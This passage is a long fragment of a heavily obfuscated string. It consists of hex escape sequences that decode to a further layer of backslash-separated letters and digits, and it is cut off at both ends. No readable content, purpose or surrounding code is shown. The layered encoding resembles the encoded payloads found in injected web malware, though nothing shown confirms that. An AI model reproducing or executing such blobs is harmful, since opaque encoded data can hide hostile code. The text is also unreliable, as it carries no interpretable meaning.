39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x69\x5C\x6A\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x69\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x69\x5C\x65\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x65\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x67\x5C\x64\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x6A\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x65\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x69\x5C\x6A\x5C\x39\x5C\x61\x5C\x61\x5C\x65\x5C\x39\x5C\x68\x5C\x64\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x39\x5C\x67\x5C\x65\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x68\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x39\x5C\x67\x5C\x65\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x69\x5C\x69\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x69\x5C\x6A\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x62\x5C\x39\x5C\x67\x5C\x65\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x65\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x69\x5C\x6A\x5C\x39\x5C\x61\x5C\x61\x5C\x6A\x5C\x39\x5C\x69\x5C\x69\x5C\x39\x5C\x6A\x5C\x65\x5C\x39\x5C\x6A\x5C\x65\x5C\x39\x5C\x68\x5C\x68\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x69\x5C\x69\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x68\x5C\x6A\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x68\x5C\x67\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x67\x5C\x69\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x6A\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x67\x5C\x69\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x65\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x39\x5C\x65\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x68\x5C\x69\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x67\x5C\x64\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x68\x5C\x69\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x67\x5C\x64\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x68\x5C\x69\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x69\x5C\x65\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x6A\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x69\x5C\x67\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x68\x5C\x69\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x67\x5C\x69\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x68\x5C\x69\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x6A\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x67\x5C\x69\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x69\x5C\x64\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x69\x5C\x65\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x65\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x69\x5C\x64\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x65\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x69\x5C\x65\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x65\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x61\x5C\x68\x5C\x72\x5C\x71\x5C\x72\x5C\x39\x5C\x61\x5C\x65\x5C\x72\x5C\x71\x5C\x72\x5C\x39\x5C\x66\x5C\x66\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x66\x5C\x65\x5C\x72\x5C\x71\x5C\x72\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x67\x5C\x66\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x65\x5C\x6A\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x68\x5C\x64\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x67\x5C\x64\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x67\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x67\x5C\x6A\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x67\x5C\x6A\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x67\x5C\x65\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C